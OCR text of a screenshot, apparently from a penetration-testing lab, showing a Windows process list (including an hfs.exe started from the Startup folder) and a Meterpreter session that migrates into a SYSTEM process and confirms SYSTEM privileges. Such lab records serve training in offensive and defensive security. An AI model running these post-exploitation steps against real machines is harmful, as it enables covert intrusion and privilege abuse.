 Shell No. 1
File Actions Edit View Help
Shell No. 1 × Shell No. 2 ×
3644 760 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
3664 3640 explorer.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\explorer.exe
3776 760 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
3816 4944 wscript.exe x86 1 ATTACKDEFENSE\Administrator C:\Windows\SysWOW64\wscript.exe
3840 4944 wscript.exe x86 1 ATTACKDEFENSE\Administrator C:\Windows\SysWOW64\wscript.exe
3848 2440 sihost.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\sihost.exe
3860 760 svchost.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\svchost.exe
3884 760 svchost.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\svchost.exe
3904 1656 taskhostw.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\taskhostw.exe
4064 760 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
4200 904 SearchUI.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\SystemApps\Microsoft.Windows.Cortana_cw
5n1h2txyewy\SearchUI.exe
4232 904 RuntimeBroker.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\RuntimeBroker.exe
4268 760 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\SSM\amazon-ssm-agent.exe
4440 1820 cmd.exe x86 1 ATTACKDEFENSE\Administrator C:\Windows\SysWOW64\cmd.exe
4444 904 RuntimeBroker.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\RuntimeBroker.exe
4620 904 RuntimeBroker.exe x64 1 ATTACKDEFENSE\Administrator C:\Windows\System32\RuntimeBroker.exe
4944 3664 hfs.exe x86 1 ATTACKDEFENSE\Administrator C:\Users\Administrator\AppData\Roaming\Microsoft\W
indows\Start Menu\Programs\Startup\hfs.exe
4996 760 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
5000 760 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
5064 760 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
meterpreter > migrate 692
[*] Migrating from 1820 to 692...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > getsystem
[-] Already running as SYSTEM
meterpreter > getpid
Current pid: 692
meterpreter >
Shell No. 1 HFS / — Mozilla Fire... 1 2 3 4 18:45